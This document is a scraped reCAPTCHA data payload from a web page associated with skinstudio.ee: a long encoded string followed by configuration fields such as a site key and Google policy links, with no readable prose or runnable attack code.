wrrDjMK4UsKFwq5Bf8Olw7/ClBMwLMKYwoQVwqgZwoXDkMO8wpFoMMO8ScK0wqvCii7CtmvCiHJYTQ0aNUrCn8K6AMO8InRubBPDuQtJUwETwr5kWFfCuTROEQXCpgorwp53w5hPO8OPP8OLwoPDusO/QMKMw695Ni0Ga8Kzw6HDscOhwoBawpR8w7TDrMO0YMO4wolfU8Kqw7lcw4DCuMOhwo5JWcKcdsOfJsOpw4IAw75Dw7lgw4LCtwUVw4HCocKiw615c8KLag/CjsKIdwPCg13Dn8OBwr/DsG8FwrDCgsOHYsOwf8Kewq53XmFbwqjDmcKxwrpNdkXDosOXwo7ClUoaw5LDgsOjXn7DmMO5L2nClcOtBWXCkUc/[base64]/DtsKawprDoUhPw6cJwpLCiMKYwpo5TcOnw4nCo2vCokbDnMK0w4puQsKCw7wHw6/Dr8K7wp3ColfCszwadMORwppkC8KdO8KpDBdJRFRXw5PDssKMZRcyccOhw7cRwopgw4wYIRVIRREjAcKUSsOtwp/DusK4wrvCtU7DkMOfEcKHAMKkHsKvwpLDgMKZw6XCmR7CsiApGVR1WH/DtsODBcOTL8KUYMKcwpUyLEx+T3XCpyvCqmx+wqnDtFxYVsKhwr/[base64]/Cp3UOw6jCuMOoFypVw7LDjxgsw645w6oxwpp8E1MywqcQwp56fyJWW2LDrkjDg8OoWDhDwqUoXiPCo2w0eMO0GcO0w57CpTbDusKYwprCgMOgXsOdbAPCsBF5w63DukfDscOaw6IRw5DDnsKYPR7DkhM0wojDqSNnfwjDgcOqwpxcw7rDmhtZIcKgw70swpfDhsK/wqHDmy8Qw6/Cj8KUwrlTwpRxHcOow5/Ci8K/IMOxPsK0w6TCgcKiw7Udw7DCiMKYw51Qa8K2QcORc8OCwrDCr23Cn8KVADzDnBXCmn8MwqTCsMKPD8OfwqEhwpooElYLw5Q1KsKdw6kDYjQywoc+w6TDhl7Cs8OMNn4fwoTCoRY0esOlwrnDgsOLwpnCg3/DqsOAUTZBwq/DmG9mJcORwoRHwq7Do8Oyw7lqw4NEwrXClGBQRx7CkcOKIAZZw6PCpsKpPhp9woPCvWnCkhstMgrCqGwXES/CiXrCqxJWOk3CnsOxw7zChwzCvWsNJ8Odw507VcO/wogswoDCusO1HjR1wrPCg0HCvRTDqi7CswEqacOxOsOLwqkKw5nDnlRcwrbCrMOfw5DDrXbCuBxrYw3CosOFwqUjNR0TBsKbwrvCuR7DrBYGWQfDksObw77ClsOAasOqw4XCqQ48w5hLWHwyI2bDlcOrcsKHwr9Bw6rClRDCgX/DrRpgf8KfG3QhZn1kVMKddcO/w5HCuRXCucKGw5YfwqTDtwLDq8O/[base64]/Dg3DDhnzCiMOzexLCnnzCpMOFwo/CmXzCjcOwwr8fOmspwoRcw6k8wq7Ct8KxWsKjKMK1HQzCk8KiasO2RQpqwqXDpsKgwo3DjMKyw7nDocKhw6tEwo/CqcOLecK8JMKpw4cSwow5wpd6NkDDkMOxQsONw7oWw5tswr8gL3sfw5hiwrUnAsO1CwYdwojDs8Ksw4HDmcKZMBvDuBXCtyfDjVvDoMKSHsO9IC/DuMOFBcKyw7t8FibDnFLDvEfCpSc1wpXCmRUxwrTCjcKAwoNWwopcLQzDlMKOw4YpBG5fQcK2wrrCj8KZKsOaQcKqwrRjHsOpw6HDjsK7NAR/w6LCvgNuLgh2w6nDgsOTScOKKgzCjg5OwrpgAHDCpMO6w6ppdQhCDcOjwpcTfMKQI8KIwodKw5FbZiLCj1pAw5/[base64]/ZgvDr8Kuwq53wrEoXMOdLcKxCVhrIcO+w4ZywqlTw7jCicOPRcOWOFfDgsKzBcKywqPCixAJw5zCtW7ClzPCmcOMw7/DsMORwqsnw7QuVCdEwrwbalh/wqHDpcKJOcKdw7PDosKYw40MZ8KFNicDw6ctfMOEw6M2w6cdX8KAw4AGw5A9wrzCnsKmKyTDnhHCl8KNwqXCoVlWWcOHw4/DmDgdDXbDmGMlw685KcOqw6dMA1zDp8KjFjhuw4ZmS8OXw4vCj8K1BcKzDsKMw4zDosK8aAdRwro2YcKMLsOww7XDjHrClcK3w5/DsidNasOfeTLDvRs+w583bzVKw6jCvXYbw5nCh8OQw7YNdcK6wqbDocK4KcOKwoHDssOawrbCgBbCt3xNGhDDo8K/LWNYwr3DqcKLwq8dw67CisOOwrPCrGVATlUmwqU0woDCsyZ7w4MAw5lVw73Ci8OHAcKeXMOiwrrCjMK0wrjDu3Jsw77CpMODeSFfL8KjP2fDnhHCjHvCgMKudcKZw6HDr8OEC0vCqsKvw5gZAcKowpDDlFrDrsOyMyjDlXTDjxLDtG7Ds8O9w4pMw6TCgD/[base64]/DilNeRGTCviNfH04ywpvDi8KiDD9Yw6tow5dXwr7DkH3Dh8K9FFzDq8OEw6JHwqoGwrgvw4/CiQgBHMKgeMKcwptyw5F/J8OUVzcqM2XDiyHDqsOKw6TDlH1cw5vCuX3DmcKBUmzCi8K+CMKhw5M9D2XDumEtWxTDl8KBa8KOwqUnwp0PHRNkwozCpsKRWcOewqZ8wo3DssKYDMOhTn8RwqwsaMK4wq/CnjPCv8OZYcOEcyXDuXVSF8OVwoEuwq3DgcKAAUVBN1oewqdkwpYoEMK/w68xwpHDrGtdwoHCnn1PwqPCpwl+Z8Oiw5zDlcKBw6zCvg8OA0bDn8KbWwpPIcOkCRXDiHPCgMO9KXzCi383H3bDgQvCr8OdwoHDvcOCF2jClj4YwoXDogM2wrfCu8KpwoJIwr/Dsg1qX1DDjMOCw6d/AMODwoTDuHrDn8OsXRDDtWtswpLCrcKgwrwWwpgabcKyBXxxYcKMwqVSOsOHUMOmwqvCr8O2w6rDkRBVHcK2YcKkAEfCoGcTwoQIwo9ZccO/wqDDnznCqX4oasKsSsK6wo8bCzYmPyEMfcKawp3CggXDnMK3wo/CoGodHwEaazBFw5sjw4PDnXdZwpbDiQrCrG/Co8OAXcKlB8KNwrpBWizDn8OxCFjDhMO+wo7DvhbCq3EowrHDpgMPwoTDhhrChcOgw7RqwqjCl8O2w5ZMwrwkwoVdwrQucsKMV8OBIhXCosKgK39UZsO5w4Y3wrDDkGTCsEF5w6HCpMOSwqNmGcKsBHrDvcKvE8O3cxXCh1/Dk8K+VxtNCg7DnsOZGEjCnMOBwqzDnw3CphPDt8KcwqtmcD8OEcOfWnpjw7Ihw5JjaMKSw5cGfk7DgsOQw73DnMKwX8ORwqNhXz7Cj3zDmcKMb8Ouw5rDv8O4wrzCtMOOwpPCskpFwrAZPE/[base64]/DkUDCjz/[base64]/[base64]/[base64]/DlkjDvMO4QsONf8KZU8KTVB9Rw5d4GsOGKmTDpcOAeR/DqmzDmRNsbsO2w40mwrp7wrpQw5FCwolnw7ZaanwpwoVZw4BiRlLDlMKMDcOMVcKDPMOPbMOYZ0DDlnc/w7RkfQrDm8ONFXksasKxXnbCjsO+acOQwpPDj8KhAi/DlMKjHjnCqMKNw43CusOHwoY1S8KewoQQEh3CnHvCkRbDvsOSY8KyIMOPdEpfwqPDnQ1pwovCpgV7Y8Osw7MaP2FuwqbDlcO3AsK6ChYKblXDq8K3w5U+w7bDjHHDk1vCmBnCpU9wwr7DqMOyw7czOcOrw6DCgMOGw5YzU8OuwoTChcK/[base64]/[base64]/DksKlw7vDksOAKhAxW8O7RDfCk8KQw71kwr3CkMKwM8KFw5vDqcOowrsnGcKtw64DbwXDuw8CYsKRw4HDjMO7w7UIBWbDmyTDi8OaAVDDgG17aMKKLknCmMObFcOyRMOswrJAbsKuwoLCnMO/wrfDlAR5KTHDgw09w5pNw7RaWcKywoHDtMKbwr9gw6LCgws7w4LCu8KJwrzDmkQrwrQCwp9LM8O4wpTCnRrDkFbCgsOLWsKIw6DDksKmFMORwq3CmsOmwr0Cw7tTfl/[base64]/DpVFIC8OSwpIPbTcqflzDiQPDsMKMw4wzMsKawqgJasOiw5PDjsKFQcKhwqlqwoZ2w6jCqFTCujTDn8OsB8K3dMKvwpPCp2RZZ0YzwpHCssKAXcOMwp8nMsO5JD/CmcKwwprCrR/CvcO0w4LCoMOKTcOndT9yXMK2GAUlwo1NwpnDkxtSwpJiw7ACZg/DosKtw6JCO8KTwo7CnDJUfMOxw5PCnXHCtXxyw6UDwq5NCsKvCD8rwp3DqcKXG0ZewrYHw6LDlmhawqnCg1U9VgjDqAMWesOqw5HDvBE4OMOmKRM8OsO4bTUmwobDkMKnBBvCmMOQwpfCg1MtwpLDosKww4krwqnCpMOWYMOpTSs0w4zCpX7DuX1pwo3CkTE/wrbCucKJKk06Z8K3Pi8VKlPCoMKCIsKdw6zDn8OTMHE9wodvIsKdU8OYJsOSAMOGNcOZwrvDkMOwPWHCkDcaw5jCkcKCU8KHw4xQw6XDoMOlBjVvasOjw57CrcO7aSY3XMOVwrd7wrTDu3nDmcO/w6l8CMKCYMOgQMKAwpTCjcKmb2VYwpcQw4Qmw4bCiEzDhMOYGMOJw6XCiD0JwqE+wotPwo9XwprDinvDu1LCkUxKwqbCjcOHwoXDm3bCgMO8w6fDhW/CiQDClzzDgsOZc1TDgVjDisO2wonCo8KWG8KHZ8O8IcOzH8OKw4rCp8ORwpDClV8QCzoeVDBMaMKlI8Otw6nCsMKrwoVDwo3CqW0qI8KbSjVsBMOLShVbw7gqw7MiMsKJX8OIC8KbKcO9MsKIw6ojaVnDiMOow4ABYMKawo5lw7DCrn/CpcO3w73CksKpwo3DuMOsw7kzwqlYYMOQwoJNak/DisOAOcOVw74jwpDCkXHCn8KAw7PDvi3Cj8KJNBYnw5/DgR5QeiNTOBoVcW9BwonDgANtAMOtR8KDPTAGOMKdw5jDmFVofnXCkSFvXEMDIFHDh1jDuSbCiSjCu8KWQcOoYcKuD8KLPsOrCEAsNl9bV8K/[base64]/Co8KvwrbDrsO4P8OrazLDgMOsw5fCsiTDs8Kiw5h9w6AGw5zCmcK0wpxIGgkiesKRw6gJw6fCpycBwowGQcOew5Qewq4NFMOWW8Kww7HDvMKGQsKnwoIrw6bDkMKNPi8JCcKrDC/[base64]/F8KCOsOuWMO1P8KZZF7DosKqHcO5w5jDnsKePMKww59GCGvDuVPDtybCnsOqwrFRIG3CnzDCnHRbwr58w4d2w4deVmt8wqsRNcOXw5t/[base64]/bsKdXsKYw4h/w4bClmh6w4rDlsO1w5fDkwHCkcOnbcKvJW5QJWkVfAVlw6BeRsKgLMOAw7XCoMOew43DpXfDrsK2L1zCoFzDpMOvwrprCRc/[base64]/Dj8K/Q8O0w719w5DDv8KOw7ciNTzClsOew6laWsOeXybDqMOlJh3CsQENW8O0PkrCsxYbB8OqSsO/T8K2AnUGQUtGw4vDuHQ5wqYMBMOcw43Cq8OPw7sew7J8wqLCtsODIcOYw6dqbV3DkMO9IMOUwr9Mw4sUw6TDh8OGwr49wr/DicKcw61vw6bDu8Kbw4jCjMKnw7lHPHvDh8OFCsKmwqXDglg3wqPDjVJbw50Bw59DK8K0w6hDw4pbw5nCqz0YwqDCosOZbljCkioMKyRQw7BKE8KfXA5Gw5BCw7vDiMOVKcKGRsODZkPDrcOveW/Cv8KSGykgQsOhworDvxnDg3NlKsKPakHCnsKwfWAUScOxw73DkcKCGXRhwrjDuxjDusKawpzCqsOxw5MiwpvCtzg7w5AXwoEzw5gDazjDsMKqwqYowqdJMmk3w51EGsOyw6fDtQFWKsO3VcKdGMK/[base64]/YgZlHcK2HW/CgmzDv0twwovCiGlzw5lHwpXChnzDtgN+BWrDiMOuXHzDpUocwofDtS/CgMKZdsKXK0BTwq7DnkLCkGRywoDDsMO6BsOPJsONwrHCpcOZIEsSaXLDtMOhXWvCqMK9F8KKCMK2EgbDu1YkwrzCgyfClUTCoTIiwpfCkMK4wozClh1OBMOhwql/[base64]/UBVTw4YhwpYCDcOjByYww7InNcK9VMKkYwbCgWJHcsOhC0DDmS1iCcOMccKvwr5TCMOgfsOXQsOnw40ZfA9JahXDrmjDlynDtV9NEBnDhcKpwrLDm8O6eg/CthzDjsOaw77DgHDDk8OJw7tgYUXCsgxuKnLCqcKRekhZw5DCisKieGFvTcKvYSvDscK4QCHDmsKlw7RcJH4ECcOuYcOOGlM3bFDDuF3DgSJLw7TCk8KJwrVofTjCqW5cLMKnw4zCkhjCgXjCmsOZQcKswrYEM8KoJVdWw4ZvJsOnIQBCwpXDlWgsXF1Bw63DihQ/w4YZw7ABPn4wTMK9w5law5pgccKPw4IRGsK4LsKdKC7DgMOcTw1tw7vCrcOQZw0uMDLDu8ODw459Bxg1w5ccwobDhcKgMcOQw7stw4fDp0LDjMKlwrLDisO8RsOtBMO+w57DpsKzTMKDRsKDwobDom/DjEnCrHBVP23DhcO1wrTDjBbCksOKwoFcw6nDilcmw6XDqlYOf8K/IW/[base64]/[base64]/CtGpSwoxXw7MUKMKuw4cIVQ/Dpm0jUiUSQMKDw6bCiiZ1SWwQwrDCs8KBXcONwqPDgn7Dk17Cl8OKwoIiWDtEw6stFMKnbcKGw57DsQY7fsKywoVKYcO5w7LDpxDDsC3CmlQdLcOzw400w414wrxneErCtMOtTXYuDcOCSWEqwrg7Gm/Cr8K3wrEccsOCwp8/wp7DscKLw4ARw5/CqjDCl8ObwqE1wpzCkMONw49bw7ssA8KbN8K8SQ0RwpzCosO4w6LDvQ3DhQIDw4/[base64]/DnMOww7XCqkZ0wpXDhMKwPERwe8O4NsOZw4fDlQDClsOywoDCj8OzCMOrYcKdVsKXw4HCtVrCuUlawpPDtRoQIisvwo8ncE8KwobCjBnDkcK6UMOKbcO/LsOWw7TCvMO9VMO5wozDucOZasK0wq3Du8KjfmfDvDvDpiTDjwwgLhM3wonDsHDClsOiw4jCisOBwp1KNcKLwotGEAtRwqhSw5lewqDChEkRwozDiToOA8O/[base64]/KhzDni5vw60qwpzDo8O9LcOdcsO0GywpWlzCmgg7woTCn2/DqRdLeUMVw7BrUMKyw49cf1zCi8OZOcOnZsOrCcKnRlNHZALDm0vDkcOGe8O7UMOJw63Cmz7CicKKZgQxDwzCo8KDfhQuMGpaF8Kiw4PDnz/[base64]/Cu1UJbzvDvRvDscOaHMOnwrl1w5fDrsKrwqjDgMOwN3xpGEfDsUU9wr/DjgMEOcOZNcKvw5vDmcOcwp/Dt8OEwrcrUcOywqXCm8K4UsK8w44ocMKmw7rCgcOIUsKzPlXCigHDosKxw5IEXGktdcK+wofCucK/[base64]/ClMONw4Iewqdww67Co8OSal/Dr0VVQXzCujPChhHCuykVMxzCrsKYMRJ9wpHChGDDpcONK8K0CE9bTcObScK2w6vCpUnCp8K1OsOUw7fChcKhw50bJHXCiMKHw4lLw4vDrcKHEMKjXcKYwovDmcOYw4MqasOCSsK3dsOKwoAyw59yRGVneRXCjMKvK33DpsKiw5JzwrLDocOcEz/DlX1UwqjDtiEELwovd8KlPsKxHmpew4nDq2Adw5bCu3N6AMOIMA3CkcOLw5UDwotbwr8Tw4HCoMKbwpvDhUbCsWRDw4srbsO/dDfDu8OZLMKxL1fCnVoHw6/ClT/CnsK5w6nDvVVjHSDCh8KGw7hxSsK5woFswpfDkhvCgScjw6cIwqQtwq/DphtNw6YSFsOQcBpKeA7DtsOAPSnCisO/[base64]/Ck8O1w7/Di2FBY8KewqtGw7bDryrDhsKbwocnw6wTdUfDsjMTXyDDpsOJR8OnEcK6wr3Dszt2ecOpw5s6w6jCpC46fcO4wrsFwqzDm8KUw5l3wqs8ASphw4USMiDCrcKPwrwLw7XDhjA5wpIzZTgOfHLCoWZNwoXDu8OUQsKAJsOOfi/CiMKfw5XDgMKKw7duwoZgewzCozTDqz1cworDmUcZMGbDlXdtXT8hw5LDj8Kfw4Bqw5zCrcOHFcOSNsKlIcKuERRVwpjDvRbChTfDmA/[base64]/[base64]/[base64]/CuQcqeXtHw6LClXrCo8O2MHjCu8Ozwrg0wpbCoQLDghBhwpYHHsOLw6QhwpQdcGzCnsKnw4opwqfDqiDCiml5Ll/DtcK7OgQvwo8Zwq5sTGTDgBfDvMKcw64+w4fDhkMhw7AewoNFIXrCgcKEw4E/[base64]/GsKQKMOLI8ODdsKYNMKsw7/CrMOtTsK2YWtrwrfCjsKRJMKxA8OVSTrDojvDocOjwrLDocOOOSB5w5LDr8Kbwo19w4/CocOOwq/DiMKFDG7DkQ/ChE7DuXvDqcKGbkzDjm9YbsO8w7lKAMKDQcKnw7YCw6fDo2bDuRARw6vCh8O/w6sHX8K2Iz87JcOVHl/[base64]/CpELCkhnCoz8OW1DCpMOxwr7CtsKTY0XCh8O8fgwsQUUvw5DCl8KGaMKyORDCtcOpXycYXSorw4w7VsOfwrDCscOcwoNnccOYHEoSwrHCo35eaMKXwozCggc6V20/w4/DqcKDMcOzw77DpDlrG8K4SHDCsU3CtGwvw4UNQMOccsO2w5/CvhnDnHUAC8Orwow9dsOjw4TDtsKRwqxNem1JwqDCmMOIJCB7VBnCoSgES8OkUsKHGFZSw6LCohjDucK5a8O4VMKkZsOJYcK6EsOEwrJ6wpNjBD7DgB4YNjrDixTDuBI1w5NtBHVXcwMoDVXCmMKzYsO+PsK/w6HCpSfCoijDqMOkwr7DhmoWw7/CrcOjwo4iK8KFTsOLwqjCpxTCjA7DlC8kT8KHSF/DiT5wKcKyw5g6w5ZUZMK4Tioiw4nChRU2ZxocwoDDkMKjI2zCkMOJw5fCiMOEw68yLWBPwqrDvcKUw69WDsKnw4DDk8KEMsKuw7PCvsKzwpzCs1IpK8KfwodCw6huYcKVwqHCs8OVKQLChcOhag/[base64]/wrDDjHzDrsK9w4Y9w4kKw5gHwoXCtXAxfcKsKkEnCMK1w7dtWzIZwp/DgT/Cqj5Sw4bDkRTDgHDCuxBDw6xiw7/DtmdpAFjDvFXDgMK5w5Fpw5B7PcKTw7rCnVPDhsOUw4V7w5zDjMODw4jCsjvDlsKJw5UGRcOGRwHCi8OPw6lXbF9zw6ZBa8ObwofCul7DscOPw7vCvgjCusOcU0/DqyrCmC/CsjB8EMOKb8O1PsOXcMK3wpw3fMKITRJmw5sCYMKiw7zCkUoaRENXT3UEwpXDoMKDw7QXTMOJLUwMYwMkWcKOI1Z5Hj5YAzNfwpZsZsO0w6cNw73CtMOLw75Naz0XAcKPw4Z9wr/DtcOqWMORQ8O6w6HCicKlPBIowoLCpMOIC8KAdcO1wo3Cv8KZw480UiglYMOQBg58G3IVw4nCiMOrXmthZVdpA8Kzw49zw6d7w7g3wqYhw7XClngpFcOnw48vfMOhwrvDqAwRw4XDqXrCn8K2bFjCkMO3SSwkw6Atw6Bkw7EZQcKjIMKkI1/[base64]/DkxbDqcOQLQ3CiR7DtsKTwq90fsO0AlFBw5twwpXCj8Kbw49wIyw6w6fDrcOfLsKWwpLDtcOFwrh/wr4xbjgYLVzDs8O/eDvCnMOzw5jDm0bDuhHDu8K0AcOcwpJAwoHDsytXZFhVw4HCj1PDlsKPw67CjW5TwoEbw6RmWsOgwo/DvsO+K8KzwrVcw59gw4QfdhRYECnDjWDDl1HCtMOzOMKWXA0vw7JqL8OmfxJCw5bDo8KdY13CqMKTH1VFS8K+VsOZLBPDs2MXwppOPG7CliEPFjbCrsKdOsOgw6/ChX4vw50xw78TwrDDpiBbwo/DvsO6w7Z4woDDqsK7w7IUS8Kcwo3DuSdFU8K8MMO9HggSw5pyVyDDo8KUScK9w4QlScKjW0HDj27Ct8Kaw5bCmsO6wpNrP8Kgc8O8wo/DqMKyw45uw5HDiBvCsMKuwo88QmFjGB5NwqvCjsKEccKEXcO2CxPCgz3CiMKTw6gWwrU6JMOabjg8w43Ci8KtRVZERiPCksOLHXnDmGwVY8O8QcKBRFg7w4DDssKcwrzDvAFfasOcw5LDncK3w49Vwo9iwr5qw6LDvsOkfcK/McOFwqZLwotpOcOsGmQ2w77CjREmwrrCkwIVwp/[base64]/Cuzp9wotYwrcvTsKWKxHDjcKtw47ClVHDhcO3wr3CsMO+EhAGw6jCksKywq7Cl0Nkw6RBVcKnw64hCMOOwot/wpRydV5QUHDDkQJZSB5iw4tkwr3DmsKQwo7CiAsRw4h/wqJOZnIHwozDi8OSXMORUcK2S8KFXFUywqxQw4HDmH/DsynCoFU7OsKnwrgqEsOLwqEswoDDok7Dp2g7wqXDt8KLw7rCtcO8HsOJwpHDrMK/wql8esKGWxpsw5HCucO8wqvCklcoHTQpNsOqekbDlcOQSinDkcOpw5/DrMKjwpvCncKfVsKtw6DDhMK4ccOrb8KPwpQ9FlbDvEZpScO7w7nDrsKTBMOmR8Orw4sGInvCoT7DuDtiGi1+KXlZMgA7wr8GwqARwqHCucOkJ8K5wo7Com1OOy4VUcK7Ln/DjcKuwrfDssOnbCfCusOtLn7DjMKNLHHDsxBBwqjCiEsHwprDtgxBAAvDp8OCZFIpbCFwwrPDm05SKAQ+woNlbsOAwrclEcKrwogmwp01R8OGwo3DpyU2wqTDsmTCqsOlcCPDjsK5ZMOEY8KGwojCncKoJmFawofDnFduH8KPw60QLjbCkAsvw41nBU50w7/Cq2FSwoPDgcOgccOywpPDhi/CvnMzw4fClSpsWBBmNW/Doi17NsOyfzzDlsOkwpJZYjRcwqgiwroyJmrCqsOjcEpSG0EDwpfCusOyLALClFXDgmMybsOAesKJwrkJw73CkcO7w7bDhMO+w41oQsKywqtracKzw7PDtB/CgcKUwqzCtEZgw5XChUDDpiLCoMO4XyfCsW5qw6rDmyl4w7HCo8Kkw4TDkGrCvsOOw7MDwqnDiU7DvsKeCyd4w6jDozjDpcKYQsKNZcOLMBHCu0hKV8KWMMOJNx7CssOsw6REJljDkWome8KZw4fCgMK3OsOiN8OOGMKcw4nCnW7DkBLDncKuVsKBwqIjwp/DuTpjdWjDixvCphR/[base64]/CrxzCuW4lw4EwckALwplbwqEEw5grMcKwc2LDu8OeWjzDuGPCrSfDj8K6USAWw7rClMKTezvDkcKaGMKTwr5ILcOZw78Va3d+RSUYwpDCn8OFIcK+w7TDscKgccO/[base64]/DklfCmCfDkcKNFSIcw7jDlMO3PX4Ow4lnwo8rPsKbwrMMEMKcwprDsRPCrRZtOcKKwrzCjx96wrzCkHp7wpBQw6o0wrUQJETDuSPCs3zDg8OXb8O/IsKsw6LCkMOywqY8wpnDscOmJsOUw4hUwoNpSjg3AUcfwoPCmMOfGVzDr8OeTsKlCMKdHVDCucOuw4HDum8obXnDjsKMRsORwo08RG7DpUI9wq7DuC3CtGDDlMOWQ8OsTF3DhxfCoQ/[base64]/wp0/wp9Ew50qwokhWcK8wp7CkQtcIMKjC8O5w63ClMKsFw3Cm1HCp8OYNsOfZHzDvsOFw43DvMKBWCXDl10ew6c3w6fCuQZiwpYMGBjDhcOFX8Okw5vCp2MIwqkiPR/CgynCuBUCMsOmcQDDuRHDsWPDi8KKYsK+KW7DrcOoFwwEXsOQaVLChMKIS8K0MsOnw7ZAVlrDlMOcD8OMFcK/wq3Du8KVw5zDnnbCnxg5EcO1RyfDg8O/[base64]/Cm8KlED9ZwqbCvW7Di8KswpPDmgHCqRwtwrB8SsOedEshw5kqH3vDm8KSw5Biw45uJi/DrlNGwrkCwqPDgHjDlcK5w55cCx/[base64]/VivCmi8AVQ0Rwq7CtRcDSTxwZcKiKcOYwqR9wrJVe8OoHD7DiFjDiMKwS2vDsil8SMKjwp/DsG7DhcO5wrloASfDlcO0wozCqQMbw7DDmAPDlcK9wo7DqxbDsGfCgcK3wpV2XMO/IMKdwr16aU3Cj2kna8OywrIiwqbDjlnCi0PDvcOZwp7DlU3CsMKAw4LDtMKXE3hUA8KiwrXCrcKuYH7DljPCl8KyXWbCn8KJU8OowpvCt37Cl8Oew6nCpCshw6dcw7PCisKiw67CrUkKIy/DjnDCuMKxLMOXYzhDY1cHLcOtw5RmwqfChyIqw5lFw4dFEHomw58+XxXDgmnDmB9AwqRUw7nDucKUesK8Fl4bwrnDrsOzHAJZwpsNw65scjTDqcOTw74aWsOxwrrDjj1FMMOEwqjDoFRdwrtPKsOBXGzCk0/[base64]/YA1tYcORAQDClMO6IQYZw7kvOE10wqPCvsOJwoTDgsOqRT1vwrkFwroXwoTDh2sBwp4YwqfCiMO+aMKMw4zCp3bCmsKHPzhMVMKIw5XCi1Afei3DtCLDtSlqwr3DhsKTTgzDoFweMMOswrzDkEDDhMKYwrNSwqJZCl41YVBmw4/DhcKrwpdDOEDCuR/ClMOAw53DiTfDpsOefgXCkMKrZsOeZcK0worCnybCh8KIw4/ClQ7DqMORw6fDksKEw4RNw4l0f8ORQHbCo8KHwprDkmTDusOmw43DhAskL8OJw5bDmyfCqV7CusOvFFHDmUfDjcOtSi7CngEdAsOFwrDDn1c6YifDsMKBw4QnDXVtw5vCiB/CiGNZNHdQw57CtyM1bEpjF1fCu3RRwp/DpFrDg2/[base64]/DjBrDuGvCl8OqbsOhbTQ6LsO7wpp0R8OIcMOywrQ4RsKwwqLCsMO6wr4KSC0RQld9wrDDqlEsJcKqRAvDocKXT3nDsw/Cp8Kzw6IpwqbCksOAwpVZKsKCw4UEw4rCiz7ChMObw443OMOffzLDjsOSYi9gwotsd1TDpsKUw7TDksO9w6wgfMK/IQcmw7opwpp1w4TCnH5bbsO2w7jDl8K8w4TCtcKsw5LDmEUtw7/ClsO5w4tQM8KXwrMkw7nDiHPCm8KiwqDCqnsZw5BnwqbCoCzDr8K4wrpGVcO4w7nDlsOwcB3CqxtGwpLClH5BecOiwroWSmnCmsKHfkrCqcOhccKtLcKVQcKKBynCusOfw4bDjMKRw7bCuHNFw4hZwo5/[base64]/woZaw4zDucK5w7d7GhPCvnIuw48lwqjDv8KIX0Z1wpnDh2wyKiomw77CmcKnR8ONw4rDo8OFw7fDm8KywqctwrpGM1x+SsOsw7nDpAgyw7LDtcKKfsK8w73DucKKw5zDrMO0w6DDr8KJw7/[base64]/[base64]/wqjClcOFcE1Uw7LDlMOfwoU9w6c5w4Z5EBnDshbDk8Kkw6HClcKHw4wuwq/CuErCpRFnw6jCmsKJTGxjw4dBw4XCnXwoKMOBT8K7TMOgUsKqwpnDlH/DpMOXw5fDm20+D8O8HMKuE0HDridIOMKydMKXw6bCk1whBTfDicKpw7TDn8KiwrBNPijDqyPCuXM5Y340wo52CMOTw6rCrMKcwoLCgsKRw6jCksKoaMKLw440ccO+DAZFUAPCrMKWw5IEwp5bwrYNesKzwpTCii0bwrskRShMwqpWw6RWDMK3RsO4w6/Cs8Kfw4sCw5LCrMOywpTDiMKCEwrDvRrCpD0zaS1KN1rCncOlOsKYcMKmJsOmCcODTMOeDcO5w7HDshohY8K/d18twqXCghHCksKqwrrCgnvCuDA7w7JiwpTComVdwrvCtcK5wrfCsUzDvm7DuxLCpkEXw4vCgBchG8KBBDXDpMOrX8KdwqrCj2k0V8KeYR/CiGrCoTJmw49qwrzCqCXDgHDDiFTChEdaTMOoI8KeIMO+BkrDj8Oowrxmw5nDl8KDwrDCssOtw4jDnMOXwqnDmMOTw7cUSX4oUVXCgsK9CXlYwpI/w4YGwqvCnlXCjMOjPXHChRTCnwLCrl46TXTDllFJaghHwrk9wqRhcAvDg8K3wqvDksO7TQhcwpQBZ8KIw7ICwqlFU8KkwobCgxwhw6Bowq7DuCNIw5Btw67DnhzDkWPCnsOLw7rCgsK/KMOtw63DvSg5wqsUw51hwo9vT8OBwp5sMVRUKz3DiHvClcOhw6DCiD7DgsKLPgTDvMKgw4LCqsKQw5/[base64]/wrvCsR/DsHERw7PDpMKWwr5ZY8KQJUjCqsKnYF7DugJDw7VRw6MzCwrCt1VNw6rCrMKaw74qw5kGw77CrVlNR8KVwpAOwq5ywoxjVwLCim7DtAZawr3DmMK/[base64]/w4LCrxMSAyxHw4HDvUc/w4UWw4UcwpXCs8OLw6jCsy5nw4YzJsK1GsOaE8KzfsKOYm/Ctix+WAF+wqTCicKtW8OIKk3Dp8KuRMOew4YxwpzCoVXCmcOlwoPCmjTCvMKKwpDDuXLDr0zCpcO4w5/Di8KdE8OVNsOVw7p/FMKKwp8Ww4TDscKkcMOhwpXDjBdfwrnDrjEjw4lww6HCqhkqwrbDgcO+w5xjDsKTX8OjcB3CixMMej0yNMKqIMKfw4gcfEnDtR/[base64]/SMOHwoMRw4LCknNRUWnDiCBfwqfDpMOYwrY4wprCoHBoVcO3FsKUTk8Gwowpw5/[base64]/w7EvFQfCk8KPw7/DksOkBhwUcGZrw7XCssK9KwHDtgFlwrXDuEh4w7LDksK7OBXCjxHClCDCmzDCtsO3SsKSwrJdHsKDfsKow7oKaMO/[base64]/wqsoD8OWG3sZw7vCpMK/[base64]/DkcKBYjnChcKKwoLDsMO5wpgzwq51ODASOSszA8K5w68da00VwrdcHsKrwp7DksK1bB/Dh8K7w7JuAyvCnicPwrNVwpteM8K7wobCjmwUWsO9w4JuwrbDsRrDjMOSTMOhQMONGxXCogbCqsOYwq/CoT4JKsOmw5LCk8KlGlPDh8O2woldwobDhcOvCcOmw6TCjMKDwqDCo8Orw7DCmcOQW8Oww5PDvFZKF2PCgcOow6vDgsOZETgRP8KHZkNlwp0Qw77DisO0worCq23DsRg\\u003d\x22],null,[\x22conf\x22,null,\x226LdhgSwpAAAAAA75Ajakg9PKrkgZlSyJgax8lMrP\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://skinstudio.ee:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22IQunivWuuTVYZRCcf/57QsYBhNlDoH6deCYtwzLaoh8\\u003d\x22,1,0,null,1,1769110388409,0,0,[73,197],null,[174,114,168,159],\x22RC-cqx2tKukytkT-g\x22,null,null,null,null,null,\x220dAFcWeA7Y2ZUDg2J5cQuYqdXhTNN9kpQEAL6kKc0c4TSrp2EB2O7G4033IsZHJ2WB341womdK-nHO-GXwzdw52mFN0D5DFRXZdA\x22,17